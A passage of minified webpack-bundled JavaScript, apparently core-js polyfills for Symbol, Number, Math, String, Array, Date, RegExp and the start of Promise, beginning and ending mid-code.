c=n(4),u=n(16),d=n(9),p=n(1),f=n(14),h=n(32).KEY,v=n(5),m=n(49),g=n(45),y=n(35),b=n(7),w=n(97),x=n(69),S=n(138),T=n(56),E=n(3),C=n(6),k=n(11),M=n(17),O=n(25),A=n(34),P=n(38),L=n(100),j=n(18),I=n(55),$=n(10),D=n(36),N=j.f,_=$.f,z=L.f,F=c.Symbol,H=c.JSON,R=H&&H.stringify,q="prototype",W=b("_hidden"),B=b("toPrimitive"),G={}.propertyIsEnumerable,X=m("symbol-registry"),Y=m("symbols"),V=m("op-symbols"),U=Object[q],K=(m="function"==typeof F&&!!I.f,c.QObject),J=!K||!K[q]||!K[q].findChild,Q=d&&v((function(){return 7!=P(_({},"a",{get:function(){return _(this,"a",{value:7}).a}})).a}))?function(e,t,n){var i=N(U,t);i&&delete U[t],_(e,t,n),i&&e!==U&&_(U,t,i)}:_,Z=m&&"symbol"==typeof F.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof F},ee=function(e,t,n){return e===U&&ee(V,t,n),E(e),t=O(t,!0),E(n),u(Y,t)?(n.enumerable?(u(e,W)&&e[W][t]&&(e[W][t]=!1),n=P(n,{enumerable:A(0,!1)})):(u(e,W)||_(e,W,A(1,{})),e[W][t]=!0),Q(e,t,n)):_(e,t,n)};m||(f((F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var e=y(0<arguments.length?arguments[0]:void 0),t=function(n){this===U&&t.call(V,n),u(this,W)&&u(this[W],e)&&(this[W][e]=!1),Q(this,e,A(1,n))};return d&&J&&Q(U,e,{configurable:!0,set:t}),i(e)})[q],"toString",(function(){return this._k})),j.f=o,$.f=ee,n(39).f=L.f=a,n(51).f=s,I.f=l,d&&!n(31)&&f(U,"propertyIsEnumerable",s,!0),w.f=function(e){return i(b(e))}),p(p.G+p.W+p.F*!m,{Symbol:F});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)b(te[ne++]);for(var ie=D(b.store),re=0;ie.length>re;)x(ie[re++]);p(p.S+p.F*!m,"Symbol",{for:function(e){return u(X,e+="")?X[e]:X[e]=F(e)},keyFor:function(e){if(!Z(e))throw TypeError(e+" is not a symbol!");for(var t in X)if(X[t]===e)return t},useSetter:function(){J=!0},useSimple:function(){J=!1}}),p(p.S+p.F*!m,"Object",{create:function(e,t){return void 0===t?P(e):r(P(e),t)},defineProperty:ee,defineProperties:r,getOwnPropertyDescriptor:o,getOwnPropertyNames:a,getOwnPropertySymbols:l}),K=v((function(){I.f(1)})),p(p.S+p.F*K,"Object",{getOwnPropertySymbols:function(e){return I.f(k(e))}}),H&&p(p.S+p.F*(!m||v((function(){var e=F();return"[null]"!=R([e])||"{}"!=R({a:e})||"{}"!=R(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,i=[e],r=1;r<arguments.length;)i.push(arguments[r++]);if(n=t=i[1],(C(t)||void 0!==e)&&!Z(e))return T(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!Z(t))return t}),i[1]=t,R.apply(H,i)}}),F[q][B]||n(13)(F[q],B,F[q].valueOf),g(F,"Symbol"),g(Math,"Math",!0),g(c.JSON,"JSON",!0)},function(e,t,n){e.exports=n(49)("native-function-to-string",Function.toString)},function(e,t,n){var i=n(36),r=n(55),s=n(51);e.exports=function(e){var t=i(e),n=r.f;if(n)for(var o,a=n(e),l=s.f,c=0;a.length>c;)l.call(e,o=a[c++])&&t.push(o);return t}},function(e,t,n){var i=n(1);i(i.S,"Object",{create:n(38)})},function(e,t,n){var i=n(1);i(i.S+i.F*!n(9),"Object",{defineProperty:n(10).f})},function(e,t,n){var i=n(1);i(i.S+i.F*!n(9),"Object",{defineProperties:n(99)})},function(e,t,n){var i=n(17),r=n(18).f;n(27)("getOwnPropertyDescriptor",(function(){return function(e,t){return r(i(e),t)}}))},function(e,t,n){var i=n(11),r=n(19);n(27)("getPrototypeOf",(function(){return function(e){return r(i(e))}}))},function(e,t,n){var i=n(11),r=n(36);n(27)("keys",(function(){return function(e){return r(i(e))}}))},function(e,t,n){n(27)("getOwnPropertyNames",(function(){return n(100).f}))},function(e,t,n){var i=n(6),r=n(32).onFreeze;n(27)("freeze",(function(e){return function(t){return e&&i(t)?e(r(t)):t}}))},function(e,t,n){var i=n(6),r=n(32).onFreeze;n(27)("seal",(function(e){return function(t){return e&&i(t)?e(r(t)):t}}))},function(e,t,n){var i=n(6),r=n(32).onFreeze;n(27)("preventExtensions",(function(e){return function(t){return e&&i(t)?e(r(t)):t}}))},function(e,t,n){var i=n(6);n(27)("isFrozen",(function(e){return function(t){return!i(t)||!!e&&e(t)}}))},function(e,t,n){var i=n(6);n(27)("isSealed",(function(e){return function(t){return!i(t)||!!e&&e(t)}}))},function(e,t,n){var i=n(6);n(27)("isExtensible",(function(e){return function(t){return!!i(t)&&(!e||e(t))}}))},function(e,t,n){var i=n(1);i(i.S+i.F,"Object",{assign:n(101)})},function(e,t,n){var i=n(1);i(i.S,"Object",{is:n(102)})},function(e,t,n){var i=n(1);i(i.S,"Object",{setPrototypeOf:n(73).set})},function(e,t,n){"use strict";var i=n(46),r={};r[n(7)("toStringTag")]="z",r+""!="[object z]"&&n(14)(Object.prototype,"toString",(function(){return"[object "+i(this)+"]"}),!0)},function(e,t,n){var i=n(1);i(i.P,"Function",{bind:n(103)})},function(e,t,n){var i=n(10).f,r=Function.prototype,s=/^\s*function ([^ (]*)/;"name"in r||n(9)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(s)[1]}catch(e){return""}}})},function(e,t,n){"use strict";var i=n(6),r=n(19),s=n(7)("hasInstance"),o=Function.prototype;s in o||n(10).f(o,s,{value:function(e){if("function"==typeof this&&i(e)){if(!i(this.prototype))return e instanceof this;for(;e=r(e);)if(this.prototype===e)return!0}return!1}})},function(e,t,n){var i=n(1);n=n(105);i(i.G+i.F*(parseInt!=n),{parseInt:n})},function(e,t,n){var i=n(1);n=n(106);i(i.G+i.F*(parseFloat!=n),{parseFloat:n})},function(e,t,n){"use strict";function i(e){var t,n,i,r;if("string"==typeof(t=l(e,!1))&&2<t.length)if(43===(e=(t=y?t.trim():f(t,3)).charCodeAt(0))||45===e){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(t.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+t}for(var s,o=t.slice(2),a=0,c=o.length;a<c;a++)if((s=o.charCodeAt(a))<48||r<s)return NaN;return parseInt(o,i)}return+t}var r=n(4),s=n(16),o=n(22),a=n(75),l=n(25),c=n(5),u=n(39).f,d=n(18).f,p=n(10).f,f=n(47).trim,h="Number",v=w=r[h],m=w.prototype,g=o(n(38)(m))==h,y="trim"in String.prototype;if(!w(" 0o1")||!w("0b1")||w("+0x1")){for(var b,w=function(e){e=arguments.length<1?0:e;var t=this;return t instanceof w&&(g?c((function(){m.valueOf.call(t)})):o(t)!=h)?a(new v(i(e)),t,w):i(e)},x=n(9)?u(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;x.length>S;S++)s(v,b=x[S])&&!s(w,b)&&p(w,b,d(v,b));(w.prototype=m).constructor=w,n(14)(r,h,w)}},function(e,t,n){"use strict";function i(e,t){for(var n=-1,i=t;++n<6;)i+=e*f[n],f[n]=i%1e7,i=p(i/1e7)}function r(e){for(var t=6,n=0;0<=--t;)n+=f[t],f[t]=p(n/e),n=n%e*1e7}function s(){for(var e,t=6,n="";0<=--t;)""===n&&0!==t&&0===f[t]||(e=String(f[t]),n=""===n?e:n+u.call("0",7-e.length)+e);return n}function o(e,t,n){return 0===t?n:t%2==1?o(e,t-1,n*e):o(e*e,t/2,n)}var a=n(1),l=n(23),c=n(107),u=n(76),d=1..toFixed,p=Math.floor,f=[0,0,0,0,0,0],h="Number.toFixed: incorrect invocation!";a(a.P+a.F*(!!d&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(5)((function(){d.call({})}))),"Number",{toFixed:function(e){var t,n,a=c(this,h),d="",p="0";if((e=l(e))<0||20<e)throw RangeError(h);if(a!=a)return"NaN";if(a<=-1e21||1e21<=a)return String(a);if(a<0&&(d="-",a=-a),1e-21<a)if(a=(t=function(e){for(var t=0,n=e;4096<=n;)t+=12,n/=4096;for(;2<=n;)t+=1,n/=2;return t}(a*o(2,69,1))-69)<0?a*o(2,-t,1):a/o(2,t,1),a*=4503599627370496,0<(t=52-t)){for(i(0,a),n=e;7<=n;)i(1e7,0),n-=7;for(i(o(10,n,1),0),n=t-1;23<=n;)r(1<<23),n-=23;r(1<<n),i(1,1),r(2),p=s()}else i(0,a),i(1<<-t,0),p=s()+u.call("0",e);return 0<e?d+((a=p.length)<=e?"0."+u.call("0",e-a)+p:p.slice(0,a-e)+"."+p.slice(a-e)):d+p}})},function(e,t,n){"use strict";var i=n(1),r=n(5),s=n(107),o=1..toPrecision;i(i.P+i.F*(r((function(){return"1"!==o.call(1,void 0)}))||!r((function(){o.call({})}))),"Number",{toPrecision:function(e){var t=s(this,"Number#toPrecision: incorrect invocation!");return void 0===e?o.call(t):o.call(t,e)}})},function(e,t,n){(n=n(1))(n.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var i=n(1),r=n(4).isFinite;i(i.S,"Number",{isFinite:function(e){return"number"==typeof e&&r(e)}})},function(e,t,n){var i=n(1);i(i.S,"Number",{isInteger:n(108)})},function(e,t,n){(n=n(1))(n.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var i=n(1),r=n(108),s=Math.abs;i(i.S,"Number",{isSafeInteger:function(e){return r(e)&&s(e)<=9007199254740991}})},function(e,t,n){(n=n(1))(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){(n=n(1))(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var i=n(1);n=n(106);i(i.S+i.F*(Number.parseFloat!=n),"Number",{parseFloat:n})},function(e,t,n){var i=n(1);n=n(105);i(i.S+i.F*(Number.parseInt!=n),"Number",{parseInt:n})},function(e,t,n){var i=n(1),r=n(109),s=Math.sqrt;n=Math.acosh;i(i.S+i.F*!(n&&710==Math.floor(n(Number.MAX_VALUE))&&n(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:r(e-1+s(e-1)*s(e+1))}})},function(e,t,n){n=n(1);var i=Math.asinh;n(n.S+n.F*!(i&&0<1/i(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},function(e,t,n){n=n(1);var i=Math.atanh;n(n.S+n.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},function(e,t,n){var i=n(1),r=n(77);i(i.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(e,t,n){(n=n(1))(n.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},function(e,t,n){n=n(1);var i=Math.exp;n(n.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},function(e,t,n){var i=n(1);n=n(78);i(i.S+i.F*(n!=Math.expm1),"Math",{expm1:n})},function(e,t,n){var i=n(1);i(i.S,"Math",{fround:n(110)})},function(e,t,n){n=n(1);var i=Math.abs;n(n.S,"Math",{hypot:function(e,t){for(var n,r,s=0,o=0,a=arguments.length,l=0;o<a;)l<(n=i(arguments[o++]))?(s=s*(r=l/n)*r+1,l=n):s+=0<n?(r=n/l)*r:n;return l===1/0?1/0:l*Math.sqrt(s)}})},function(e,t,n){var i=n(1),r=Math.imul;i(i.S+i.F*n(5)((function(){return-5!=r(4294967295,5)||2!=r.length})),"Math",{imul:function(e,t){var n=65535&(e=+e),i=65535&(t=+t);return 0|n*i+((65535&e>>>16)*i+n*(65535&t>>>16)<<16>>>0)}})},function(e,t,n){(n=n(1))(n.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},function(e,t,n){var i=n(1);i(i.S,"Math",{log1p:n(109)})},function(e,t,n){(n=n(1))(n.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,n){var i=n(1);i(i.S,"Math",{sign:n(77)})},function(e,t,n){var i=n(1),r=n(78),s=Math.exp;i(i.S+i.F*n(5)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(r(e)-r(-e))/2:(s(e-1)-s(-e-1))*(Math.E/2)}})},function(e,t,n){var i=n(1),r=n(78),s=Math.exp;i(i.S,"Math",{tanh:function(e){var t=r(e=+e),n=r(-e);return t==1/0?1:n==1/0?-1:(t-n)/(s(e)+s(-e))}})},function(e,t,n){(n=n(1))(n.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},function(e,t,n){var i=n(1),r=n(37),s=String.fromCharCode;n=String.fromCodePoint;i(i.S+i.F*(!!n&&1!=n.length),"String",{fromCodePoint:function(e){for(var t,n=[],i=arguments.length,o=0;o<i;){if(t=+arguments[o++],r(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},function(e,t,n){var i=n(1),r=n(17),s=n(8);i(i.S,"String",{raw:function(e){for(var t=r(e.raw),n=s(t.length),i=arguments.length,o=[],a=0;a<n;)o.push(String(t[a++])),a<i&&o.push(String(arguments[a]));return o.join("")}})},function(e,t,n){"use strict";n(47)("trim",(function(e){return function(){return e(this,3)}}))},function(e,t,n){"use strict";var i=n(57)(!0);n(79)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e=this._t,t=this._i;return t>=e.length?{value:void 0,done:!0}:(e=i(e,t),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){"use strict";var i=n(1),r=n(57)(!1);i(i.P,"String",{codePointAt:function(e){return r(this,e)}})},function(e,t,n){"use strict";var i=n(1),r=n(8),s=n(81),o="endsWith",a=""[o];i(i.P+i.F*n(82)(o),"String",{endsWith:function(e){var t=s(this,e,o),n=1<arguments.length?arguments[1]:void 0,i=r(t.length);n=void 0===n?i:Math.min(r(n),i),i=String(e);return a?a.call(t,i,n):t.slice(n-i.length,n)===i}})},function(e,t,n){"use strict";var i=n(1),r=n(81);i(i.P+i.F*n(82)("includes"),"String",{includes:function(e){return!!~r(this,e,"includes").indexOf(e,1<arguments.length?arguments[1]:void 0)}})},function(e,t,n){var i=n(1);i(i.P,"String",{repeat:n(76)})},function(e,t,n){"use strict";var i=n(1),r=n(8),s=n(81),o="startsWith",a=""[o];i(i.P+i.F*n(82)(o),"String",{startsWith:function(e){var t=s(this,e,o),n=r(Math.min(1<arguments.length?arguments[1]:void 0,t.length));e=String(e);return a?a.call(t,e,n):t.slice(n,n+e.length)===e}})},function(e,t,n){"use strict";n(15)("anchor",(function(e){return function(t){return e(this,"a","name",t)}}))},function(e,t,n){"use strict";n(15)("big",(function(e){return function(){return e(this,"big","","")}}))},function(e,t,n){"use strict";n(15)("blink",(function(e){return function(){return e(this,"blink","","")}}))},function(e,t,n){"use strict";n(15)("bold",(function(e){return function(){return e(this,"b","","")}}))},function(e,t,n){"use strict";n(15)("fixed",(function(e){return function(){return e(this,"tt","","")}}))},function(e,t,n){"use strict";n(15)("fontcolor",(function(e){return function(t){return e(this,"font","color",t)}}))},function(e,t,n){"use strict";n(15)("fontsize",(function(e){return function(t){return e(this,"font","size",t)}}))},function(e,t,n){"use strict";n(15)("italics",(function(e){return function(){return e(this,"i","","")}}))},function(e,t,n){"use strict";n(15)("link",(function(e){return function(t){return e(this,"a","href",t)}}))},function(e,t,n){"use strict";n(15)("small",(function(e){return function(){return e(this,"small","","")}}))},function(e,t,n){"use strict";n(15)("strike",(function(e){return function(){return e(this,"strike","","")}}))},function(e,t,n){"use strict";n(15)("sub",(function(e){return function(){return e(this,"sub","","")}}))},function(e,t,n){"use strict";n(15)("sup",(function(e){return function(){return e(this,"sup","","")}}))},function(e,t,n){(n=n(1))(n.S,"Date",{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var i=n(1),r=n(11),s=n(25);i(i.P+i.F*n(5)((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(e){var t=r(this),n=s(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var i=n(1);n=n(215);i(i.P+i.F*(Date.prototype.toISOString!==n),"Date",{toISOString:n})},function(e,t,n){"use strict";function i(e){return 9<e?e:"0"+e}n=n(5);var r=Date.prototype.getTime,s=Date.prototype.toISOString;e.exports=n((function(){return"0385-07-25T07:06:39.999Z"!=s.call(new Date(-50000000000001))}))||!n((function(){s.call(new Date(NaN))}))?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var e=this.getUTCFullYear(),t=this.getUTCMilliseconds(),n=e<0?"-":9999<e?"+":"";return n+("00000"+Math.abs(e)).slice(n?-6:-4)+"-"+i(this.getUTCMonth()+1)+"-"+i(this.getUTCDate())+"T"+i(this.getUTCHours())+":"+i(this.getUTCMinutes())+":"+i(this.getUTCSeconds())+"."+(99<t?t:"0"+i(t))+"Z"}:s},function(e,t,n){var i=Date.prototype,r="Invalid Date",s=i.toString,o=i.getTime;new Date(NaN)+""!=r&&n(14)(i,"toString",(function(){var e=o.call(this);return e==e?s.call(this):r}))},function(e,t,n){var i=n(7)("toPrimitive"),r=Date.prototype;i in r||n(13)(r,i,n(218))},function(e,t,n){"use strict";var i=n(3),r=n(25);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return r(i(this),"number"!=e)}},function(e,t,n){var i=n(1);i(i.S,"Array",{isArray:n(56)})},function(e,t,n){"use strict";var i=n(21),r=n(1),s=n(11),o=n(111),a=n(83),l=n(8),c=n(84),u=n(85);r(r.S+r.F*!n(59)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,r,d,p=s(e),f=(e="function"==typeof this?this:Array,arguments.length),h=1<f?arguments[1]:void 0,v=void 0!==h,m=0,g=u(p);if(v&&(h=i(h,2<f?arguments[2]:void 0,2)),null==g||e==Array&&a(g))for(n=new e(t=l(p.length));m<t;m++)c(n,m,v?h(p[m],m):p[m]);else for(d=g.call(p),n=new e;!(r=d.next()).done;m++)c(n,m,v?o(d,h,[r.value,m],!0):r.value);return n.length=m,n}})},function(e,t,n){"use strict";var i=n(1),r=n(84);i(i.S+i.F*n(5)((function(){function e(){}return!(Array.of.call(e)instanceof e)})),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);e<t;)r(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var i=n(1),r=n(17),s=[].join;i(i.P+i.F*(n(50)!=Object||!n(24)(s)),"Array",{join:function(e){return s.call(r(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var i=n(1),r=n(72),s=n(22),o=n(37),a=n(8),l=[].slice;i(i.P+i.F*n(5)((function(){r&&l.call(r)})),"Array",{slice:function(e,t){var n=a(this.length),i=s(this);if(t=void 0===t?n:t,"Array"==i)return l.call(this,e,t);for(var r=o(e,n),c=(e=o(t,n),a(e-r)),u=new Array(c),d=0;d<c;d++)u[d]="String"==i?this.charAt(r+d):this[r+d];return u}})},function(e,t,n){"use strict";var i=n(1),r=n(12),s=n(11),o=n(5),a=[].sort,l=[1,2,3];i(i.P+i.F*(o((function(){l.sort(void 0)}))||!o((function(){l.sort(null)}))||!n(24)(a)),"Array",{sort:function(e){return void 0===e?a.call(s(this)):a.call(s(this),r(e))}})},function(e,t,n){"use strict";var i=n(1),r=n(28)(0);n=n(24)([].forEach,!0);i(i.P+i.F*!n,"Array",{forEach:function(e){return r(this,e,arguments[1])}})},function(e,t,n){var i=n(6),r=n(56),s=n(7)("species");e.exports=function(e){var t;return r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t)&&null===(t=t[s])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var i=n(1),r=n(28)(1);i(i.P+i.F*!n(24)([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},function(e,t,n){"use strict";var i=n(1),r=n(28)(2);i(i.P+i.F*!n(24)([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},function(e,t,n){"use strict";var i=n(1),r=n(28)(3);i(i.P+i.F*!n(24)([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},function(e,t,n){"use strict";var i=n(1),r=n(28)(4);i(i.P+i.F*!n(24)([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},function(e,t,n){"use strict";var i=n(1),r=n(112);i(i.P+i.F*!n(24)([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){"use strict";var i=n(1),r=n(112);i(i.P+i.F*!n(24)([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},function(e,t,n){"use strict";var i=n(1),r=n(54)(!1),s=[].indexOf,o=!!s&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(o||!n(24)(s)),"Array",{indexOf:function(e){return o?s.apply(this,arguments)||0:r(this,e,arguments[1])}})},function(e,t,n){"use strict";var i=n(1),r=n(17),s=n(23),o=n(8),a=[].lastIndexOf,l=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(l||!n(24)(a)),"Array",{lastIndexOf:function(e){if(l)return a.apply(this,arguments)||0;var t=r(this),n=o(t.length),i=n-1;for((i=1<arguments.length?Math.min(i,s(arguments[1])):i)<0&&(i=n+i);0<=i;i--)if(i in t&&t[i]===e)return i||0;return-1}})},function(e,t,n){var i=n(1);i(i.P,"Array",{copyWithin:n(113)}),n(33)("copyWithin")},function(e,t,n){var i=n(1);i(i.P,"Array",{fill:n(87)}),n(33)("fill")},function(e,t,n){"use strict";var i=n(1),r=n(28)(5),s=!0;"find"in[]&&Array(1).find((function(){s=!1})),i(i.P+i.F*s,"Array",{find:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n(33)("find")},function(e,t,n){"use strict";var i=n(1),r=n(28)(6),s="findIndex",o=!0;s in[]&&Array(1)[s]((function(){o=!1})),i(i.P+i.F*o,"Array",{findIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n(33)(s)},function(e,t,n){n(40)("Array")},function(e,t,n){var i=n(4),r=n(75),s=n(10).f,o=n(39).f,a=n(58),l=n(52),c=h=i.RegExp,u=h.prototype,d=/a/g,p=/a/g,f=new h(d)!==d;if(n(9)&&(!f||n(5)((function(){return p[n(7)("match")]=!1,h(d)!=d||h(p)==p||"/a/i"!=h(d,"i")})))){for(var h=function(e,t){var n=this instanceof h,i=a(e),s=void 0===t;return!n&&i&&e.constructor===h&&s?e:r(f?new c(i&&!s?e.source:e,t):c((i=e instanceof h)?e.source:e,i&&s?l.call(e):t),n?this:u,h)},v=o(c),m=0;v.length>m;)!function(e){e in h||s(h,e,{configurable:!0,get:function(){return c[e]},set:function(t){c[e]=t}})}(v[m++]);(u.constructor=h).prototype=u,n(14)(i,"RegExp",h)}n(40)("RegExp")},function(e,t,n){"use strict";function i(e){n(14)(RegExp.prototype,a,e,!0)}n(116);var r=n(3),s=n(52),o=n(9),a="toString",l=/./[a];n(5)((function(){return"/a/b"!=l.call({source:"a",flags:"b"})}))?i((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?s.call(e):void 0)})):l.name!=a&&i((function(){return l.call(this)}))},function(e,t,n){"use strict";var i=n(3),r=n(8),s=n(90),o=n(60);n(61)("match",1,(function(e,t,n,a){return[function(n){var i=e(this),r=null==n?void 0:n[t];return void 0!==r?r.call(n,i):new RegExp(n)[t](String(i))},function(e){var t=a(n,e,this);if(t.done)return t.value;var l=i(e),c=String(this);if(!l.global)return o(l,c);for(var u=l.unicode,d=[],p=l.lastIndex=0;null!==(f=o(l,c));){var f=String(f[0]);""===(d[p]=f)&&(l.lastIndex=s(c,r(l.lastIndex),u)),p++}return 0===p?null:d}]}))},function(e,t,n){"use strict";var i=n(3),r=n(11),s=n(8),o=n(23),a=n(90),l=n(60),c=Math.max,u=Math.min,d=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,f=/\$([$&`']|\d\d?)/g;n(61)("replace",2,(function(e,t,n,h){return[function(i,r){var s=e(this),o=null==i?void 0:i[t];return void 0!==o?o.call(i,s,r):n.call(String(s),i,r)},function(e,t){var v=h(n,e,this,t);if(v.done)return v.value;for(var m,g=i(e),y=String(this),b="function"==typeof t,w=(b||(t=String(t)),g.global),x=(w&&(m=g.unicode,g.lastIndex=0),[]);null!==(k=l(g,y))&&(x.push(k),w);)""===String(k[0])&&(g.lastIndex=a(y,s(g.lastIndex),m));for(var S,T="",E=0,C=0;C<x.length;C++){for(var k=x[C],M=String(k[0]),O=c(u(o(k.index),y.length),0),A=[],P=1;P<k.length;P++)A.push(void 0===(S=k[P])?S:String(S));var L=k.groups,j=b?(j=[M].concat(A,O,y),void 0!==L&&j.push(L),String(t.apply(void 0,j))):function(e,t,i,s,o,a){var l=i+e.length,c=s.length,u=f;return void 0!==o&&(o=r(o),u=p),n.call(a,u,(function(n,r){var a;switch(r.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,i);case"'":return t.slice(l);case"<":a=o[r.slice(1,-1)];break;default:var u,p=+r;if(0==p)return n;if(c<p)return 0!==(u=d(p/10))&&u<=c?void 0===s[u-1]?r.charAt(1):s[u-1]+r.charAt(1):n;a=s[p-1]}return void 0===a?"":a}))}(M,y,O,A,L,t);E<=O&&(T+=y.slice(E,O)+j,E=O+M.length)}return T+y.slice(E)}]}))},function(e,t,n){"use strict";var i=n(3),r=n(102),s=n(60);n(61)("search",1,(function(e,t,n,o){return[function(n){var i=e(this),r=null==n?void 0:n[t];return void 0!==r?r.call(n,i):new RegExp(n)[t](String(i))},function(e){if((t=o(n,e,this)).done)return t.value;var t=i(e),a=(e=String(this),t.lastIndex);r(a,0)||(t.lastIndex=0),e=s(t,e);return r(t.lastIndex,a)||(t.lastIndex=a),null===e?-1:e.index}]}))},function(e,t,n){"use strict";var i=n(58),r=n(3),s=n(53),o=n(90),a=n(8),l=n(60),c=n(89),u=n(5),d=Math.min,p=[].push,f="split",h="length",v="lastIndex",m=4294967295,g=!u((function(){RegExp(m,"y")}));n(61)("split",2,(function(e,t,n,u){var y="c"=="abbc"[f](/(b)*/)[1]||4!="test"[f](/(?:)/,-1)[h]||2!="ab"[f](/(?:ab)*/)[h]||4!="."[f](/(.?)(.?)/)[h]||1<"."[f](/()()/)[h]||""[f](/.?/)[h]?function(e,t){var r=String(this);if(void 0===e&&0===t)return[];if(!i(e))return n.call(r,e,t);for(var s,o,a,l=[],u=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),d=0,f=void 0===t?m:t>>>0,g=new RegExp(e.source,u+"g");(s=c.call(g,r))&&!(d<(o=g[v])&&(l.push(r.slice(d,s.index)),1<s[h]&&s.index<r[h]&&p.apply(l,s.slice(1)),a=s[0][h],d=o,l[h]>=f));)g[v]===s.index&&g[v]++;return d===r[h]?!a&&g.test("")||l.push(""):l.push(r.slice(d)),l[h]>f?l.slice(0,f):l}:"0"[f](void 0,0)[h]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n;return[function(n,i){var r=e(this),s=null==n?void 0:n[t];return void 0!==s?s.call(n,r,i):y.call(String(r),n,i)},function(e,t){if((i=u(y,e,this,t,y!==n)).done)return i.value;var i=r(e),c=String(this),p=(e=s(i,RegExp),i.unicode),f=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(g?"y":"g"),h=new e(g?i:"^(?:"+i.source+")",f),v=void 0===t?m:t>>>0;if(0==v)return[];if(0===c.length)return null===l(h,c)?[c]:[];for(var b=0,w=0,x=[];w<c.length;){h.lastIndex=g?w:0;var S,T=l(h,g?c:c.slice(w));if(null===T||(S=d(a(h.lastIndex+(g?0:w)),c.length))===b)w=o(c,w,p);else{if(x.push(c.slice(b,w)),x.length===v)return x;for(var E=1;E<=T.length-1;E++)if(x.push(T[E]),x.length===v)return x;w=b=S}}return x.push(c.slice(b)),x}]}))},function(e,t,n){"use strict";function i(){}var r,s,o,a,l=n(31),c=n(4),u=n(21),d=n(46),p=n(1),f=n(6),h=n(12),v=n(41),m=n(42),g=n(53),y=n(91).set,b=n(92)(),w=n(93),x=n(117),S=n(62),T=n(118),E="Promise",C=c.TypeError,k=c.process,M=(L=k&&k.versions)&&L.v8||"",O=c[E],A="process"==d(k),P=s=w.f,L=!!function(){try{var e=O.resolve(1),t=(e.constructor={})[n(7)("species")]=function(e){e(i,i)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(i)instanceof t&&0!==M.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(e){}}(),j=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},I=function(e,t){var n;e._n||(e._n=!0,n=e._c,b((function(){for(var i,r=e._v,s=1==e._s,o=0,a=function(t){var 